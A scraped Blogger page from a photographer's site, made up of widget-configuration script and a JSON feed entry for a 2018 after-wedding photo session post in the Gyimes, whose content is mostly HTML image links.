'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '111951537279803934', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN/s72-c/161819-IMG_25412.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN/s640/161819-IMG_25412.jpg', 'pageName': 'No\xe9mi \x26 Tam\xe1s adventurous after wedding photosession in the Gyimes ', 'pageTitle': 'Paniti Marta: No\xe9mi \x26 Tam\xe1s adventurous after wedding photosession in the Gyimes ', 'metaDescription': 'Destination After-wedding photosession.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'No\xe9mi \x26 Tam\xe1s adventurous after wedding photosession in the Gyimes ', 'description': 'Destination After-wedding photosession.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN/s640/161819-IMG_25412.jpg', 'url': 'https://www.panitimarta.com/2018/03/noemi-tamas-ttd.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 111951537279803934}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header1', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-form', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '6533560107889334088', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6UKmwC1_6fIdvYWtPBsqcXPYN5tA:1768809900909', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.panitimarta.com/feeds/posts/default/111951537279803934?alt=json-in-script&callback=av
body_size: 5573
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6533560107889334088.post-111951537279803934"},"published":{"$t":"2018-03-14T10:55:00.000-07:00"},"updated":{"$t":"2020-03-10T11:40:19.169-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"afterwedding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"outdoor wedding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transylvania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trash the dress"}],"title":{"type":"text","$t":"Noémi \u0026 Tamás adventurous after wedding photosession in the Gyimes "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN\/s1600\/161819-IMG_25412.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN\/s640\/161819-IMG_25412.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBz8eDvuGCSOBDhk5Fer549gIPqc6O75A9BhvqJ0jqe_gkW85-G1qX-l0B5wPvUo2Dt8k_kBzliMlGbzJh-etXt2qYGuN40Bd7zAgSiJyqsv_rNAFl6OWdo3ddk7wVDO5jOiu0tdp1CFP4\/s1600\/161859-IMG_2447.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBz8eDvuGCSOBDhk5Fer549gIPqc6O75A9BhvqJ0jqe_gkW85-G1qX-l0B5wPvUo2Dt8k_kBzliMlGbzJh-etXt2qYGuN40Bd7zAgSiJyqsv_rNAFl6OWdo3ddk7wVDO5jOiu0tdp1CFP4\/s640\/161859-IMG_2447.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVoDv2uuIBGzHTzBIB9B7hPIe_CDBmv-qS8KLE7PRMIIuWOJQTNvb5sJceNsi_itPyozosYpSlSf4XIzRTT_ovRnfH36TxBDaC_jS8ZbdgK9JZ5_AtuNb8Ejakz1RXIPutzvV_3rgEFR__\/s1600\/161820-IMG_2240.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVoDv2uuIBGzHTzBIB9B7hPIe_CDBmv-qS8KLE7PRMIIuWOJQTNvb5sJceNsi_itPyozosYpSlSf4XIzRTT_ovRnfH36TxBDaC_jS8ZbdgK9JZ5_AtuNb8Ejakz1RXIPutzvV_3rgEFR__\/s640\/161820-IMG_2240.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiB69lEfjWNQWPkQdSEoQ_2HDPO670_jX8vNsnFypMvxZm2i3ySqYe0qkuXRYf5vi_nDCdM6_S9hqh-6058CLr2QV4wCBt_3Ib1O2OELY6pzq25NypxFqYHAEsuEWE87ZnuXd5ugRXGPqM\/s1600\/161822-IMG_2266.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiB69lEfjWNQWPkQdSEoQ_2HDPO670_jX8vNsnFypMvxZm2i3ySqYe0qkuXRYf5vi_nDCdM6_S9hqh-6058CLr2QV4wCBt_3Ib1O2OELY6pzq25NypxFqYHAEsuEWE87ZnuXd5ugRXGPqM\/s640\/161822-IMG_2266.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj10D2h84Elji5Wp_hTtmI7jiIkyktWFpIIkEb62pcoAcQKwASbhsQ4NjQs87kTZoGukKNnskImg9zYBfI7IMCzGEfDJGP2QyHq8woQjIindXEo2MbxO5d4JgcARCVZ6lHheHX8rumr-Ohg\/s1600\/161824-IMG_2272.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj10D2h84Elji5Wp_hTtmI7jiIkyktWFpIIkEb62pcoAcQKwASbhsQ4NjQs87kTZoGukKNnskImg9zYBfI7IMCzGEfDJGP2QyHq8woQjIindXEo2MbxO5d4JgcARCVZ6lHheHX8rumr-Ohg\/s640\/161824-IMG_2272.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKxNscT6QJbPW0mzBNX0vAUlBmJWMJoVvJ2CP9kw6kesEIyPMBThRMizKY3KRwm8h2rk4diEZM_Fojw_FQtsuPwIyxZ7N2L8egLohMCyAH9vStkIPRPoy-ZPz1lV_g-k7wYG9o31VvwmK\/s1600\/161828-IMG_2616.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKxNscT6QJbPW0mzBNX0vAUlBmJWMJoVvJ2CP9kw6kesEIyPMBThRMizKY3KRwm8h2rk4diEZM_Fojw_FQtsuPwIyxZ7N2L8egLohMCyAH9vStkIPRPoy-ZPz1lV_g-k7wYG9o31VvwmK\/s640\/161828-IMG_2616.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSkOjsuzrN6SV39SvD4mHyiXobDz0hfKIeRLINNO_CdQQyYL2KthlmQJJ1EJTS8SnFgvN7en-tp46zF3ZQPBzPWG9q6jSWanmVKmFHgA99tArCMjZEsK7MlR-wQ-1Yqu3gzl8Bz4_cogRc\/s1600\/161828-IMG_2629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSkOjsuzrN6SV39SvD4mHyiXobDz0hfKIeRLINNO_CdQQyYL2KthlmQJJ1EJTS8SnFgvN7en-tp46zF3ZQPBzPWG9q6jSWanmVKmFHgA99tArCMjZEsK7MlR-wQ-1Yqu3gzl8Bz4_cogRc\/s1600\/161828-IMG_2629.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBskQYf9yrYuAQTWkbCEkza7Scq7EWaqmcgpCRelSi26yYTUTsAWT2V8h_X6FOmlT6lW4bLiPZrm064NbHL3YMcxLej-eCU0fhF5tG1gzzaC7prmpw1WToMU-e0y7yJjiMXbtUc7BSxZIA\/s1600\/161833-IMG_2653.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBskQYf9yrYuAQTWkbCEkza7Scq7EWaqmcgpCRelSi26yYTUTsAWT2V8h_X6FOmlT6lW4bLiPZrm064NbHL3YMcxLej-eCU0fhF5tG1gzzaC7prmpw1WToMU-e0y7yJjiMXbtUc7BSxZIA\/s640\/161833-IMG_2653.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjfsjmA2huUHoE7q3cHU1yy2Iq6kFI6J8rqNo71t7Pnvfm5Ezkt-bSgti9Lhx0bezq9kYiwp4cNi71rnIVXxAgCW6lB-AfmKkWLU5xiJhX8Ow9N0k-hKuJBm-H1KhMhpyStjeYaKUzZVZW\/s1600\/161836-IMG_2346.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjfsjmA2huUHoE7q3cHU1yy2Iq6kFI6J8rqNo71t7Pnvfm5Ezkt-bSgti9Lhx0bezq9kYiwp4cNi71rnIVXxAgCW6lB-AfmKkWLU5xiJhX8Ow9N0k-hKuJBm-H1KhMhpyStjeYaKUzZVZW\/s640\/161836-IMG_2346.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX1FZSK53luxVWs3g1h0NGDxFxF3OKXGWIACLY104D1uzeFAtkqkbbmLKBQmNm6GWuo3Zm7nXzXynmODkKhcAKWgSnlnr2jPwzp9rBboL1M4d5zaBCCFhIgtbb6jtVq3iY17GyL-M2cfIp\/s1600\/161838-IMG_2367.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX1FZSK53luxVWs3g1h0NGDxFxF3OKXGWIACLY104D1uzeFAtkqkbbmLKBQmNm6GWuo3Zm7nXzXynmODkKhcAKWgSnlnr2jPwzp9rBboL1M4d5zaBCCFhIgtbb6jtVq3iY17GyL-M2cfIp\/s640\/161838-IMG_2367.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCJdHKe-Ilh5Wh1W_DQGdhJrDglVLYgSonOYuM3rhWM0oAAgDhsGv9d2j6UWeKzJ5V39funSclg1JJWDgPBD2JA1nc_Lf_hWevk57dcAYmSfuYluc0whNUgm8Z2ROr_qh_GnrAJJH09Wc4\/s1600\/161916-IMG_2520.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCJdHKe-Ilh5Wh1W_DQGdhJrDglVLYgSonOYuM3rhWM0oAAgDhsGv9d2j6UWeKzJ5V39funSclg1JJWDgPBD2JA1nc_Lf_hWevk57dcAYmSfuYluc0whNUgm8Z2ROr_qh_GnrAJJH09Wc4\/s640\/161916-IMG_2520.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghaKawbD7VyiKFBfPmK-EhJ0rssC781Iy2sjrtRZTG9LQpUN0Aymy7cXO3z326W2yMJ1Lu6KmKW-uhwJv7WeikasSHfZw4nLeNzKJ4TnGCkgLpdXOD74YTaXEir67yw77MOidmpS-YRlcC\/s1600\/161843-IMG_2378.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghaKawbD7VyiKFBfPmK-EhJ0rssC781Iy2sjrtRZTG9LQpUN0Aymy7cXO3z326W2yMJ1Lu6KmKW-uhwJv7WeikasSHfZw4nLeNzKJ4TnGCkgLpdXOD74YTaXEir67yw77MOidmpS-YRlcC\/s640\/161843-IMG_2378.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg16UyllA0tjj5qwcjjx2cJa-oHyYuD9_b_whPpt5qwK6J6AQubeQxVl406ShURgorL1FpXAlyUt07yJs2zEqIfnCQLGy2dkBliI9b44kep_M8uvljJPQoepKa4uj15DdBHu3OsZ6i3hlPN\/s1600\/161840-IMG_2724.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg16UyllA0tjj5qwcjjx2cJa-oHyYuD9_b_whPpt5qwK6J6AQubeQxVl406ShURgorL1FpXAlyUt07yJs2zEqIfnCQLGy2dkBliI9b44kep_M8uvljJPQoepKa4uj15DdBHu3OsZ6i3hlPN\/s640\/161840-IMG_2724.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMzpNxspkG3k_m9y-obBRFcgb-gOtL_DJmBUujyR_qQh9cQjsjA1KsA4eQkmHSd48zvbJHZBXNGVteLWys_zp20OWckqp2KOiBYihufIwOdKPkko4OLzZ9k5l5YvwXHi3t5KVvWGIa7TS2\/s1600\/161848-IMG_2391.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMzpNxspkG3k_m9y-obBRFcgb-gOtL_DJmBUujyR_qQh9cQjsjA1KsA4eQkmHSd48zvbJHZBXNGVteLWys_zp20OWckqp2KOiBYihufIwOdKPkko4OLzZ9k5l5YvwXHi3t5KVvWGIa7TS2\/s640\/161848-IMG_2391.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEintx8Hk_l9N7CRlMJduH-vVW1Yl_EcNaMMVjFkKE55M3lkgQ9Q5KWH714Ru_i3BNQP7AE4n0G5wp192jCe2r9YoyH4ETtK-JxW5G-DGSdL7GnlxWKSrM_hrWbkFW25y1xj6SqLKNf9NHQG\/s1600\/161842-IMG_2744.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEintx8Hk_l9N7CRlMJduH-vVW1Yl_EcNaMMVjFkKE55M3lkgQ9Q5KWH714Ru_i3BNQP7AE4n0G5wp192jCe2r9YoyH4ETtK-JxW5G-DGSdL7GnlxWKSrM_hrWbkFW25y1xj6SqLKNf9NHQG\/s640\/161842-IMG_2744.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvvfQRworxAyT6qpnEoyOHobWruDBYwC_9h1DnrnAaPNnxVU5lhGNK2GR5ZlR2excIxsvV_aUhtvRAn2PWBdnOIOH3ZMndgfuoWvegeHMa34xl7BQKgZYOzBZ06n22Ym0LuBXLj8LVUcn\/s1600\/161842-IMG_2752.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvvfQRworxAyT6qpnEoyOHobWruDBYwC_9h1DnrnAaPNnxVU5lhGNK2GR5ZlR2excIxsvV_aUhtvRAn2PWBdnOIOH3ZMndgfuoWvegeHMa34xl7BQKgZYOzBZ06n22Ym0LuBXLj8LVUcn\/s640\/161842-IMG_2752.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGouDfBurciNqNu6jACg1UcCtkv5Wz2vHv_d9cfEyDsbdYGUuxJnuAXpUI2iVrZYr2mn-bFrGvirUxriNgpe0ozEPiOBOp-ENdagjxK5__X6hJubI0YAskAVmnrqhAMcRW4whzrW9UDBFV\/s1600\/161830-IMG_2639.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGouDfBurciNqNu6jACg1UcCtkv5Wz2vHv_d9cfEyDsbdYGUuxJnuAXpUI2iVrZYr2mn-bFrGvirUxriNgpe0ozEPiOBOp-ENdagjxK5__X6hJubI0YAskAVmnrqhAMcRW4whzrW9UDBFV\/s640\/161830-IMG_2639.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn5a_ExJsxWwDVDhZF6rqNf_Ado6c6WDW7AAzLoPRaW0i_5BYMCv8lCANE6Xp-PhSm3IhSyqfuEnb0eAgI47aLOhni6KFETR0wvZ5X4FJkp-n4cAW08vPkg0MLiFapS3Kjy8lKDjvjMrFR\/s1600\/161852-IMG_2815.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn5a_ExJsxWwDVDhZF6rqNf_Ado6c6WDW7AAzLoPRaW0i_5BYMCv8lCANE6Xp-PhSm3IhSyqfuEnb0eAgI47aLOhni6KFETR0wvZ5X4FJkp-n4cAW08vPkg0MLiFapS3Kjy8lKDjvjMrFR\/s1600\/161852-IMG_2815.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUU9vtivdf00WCdl3JzjbsBjHC8QwxWDplR8Kmv8aTyFPou6KgoKFIpqX5zIy0OFXJU_ayfcvsAgCN2ZSPLdPjXRObu3-RsJzyhU1rYhNOfJCvEFRZcsUvvZ7TGXzusJ4kI5qDnPYXLh1\/s1600\/161848-IMG_2428.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUU9vtivdf00WCdl3JzjbsBjHC8QwxWDplR8Kmv8aTyFPou6KgoKFIpqX5zIy0OFXJU_ayfcvsAgCN2ZSPLdPjXRObu3-RsJzyhU1rYhNOfJCvEFRZcsUvvZ7TGXzusJ4kI5qDnPYXLh1\/s640\/161848-IMG_2428.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 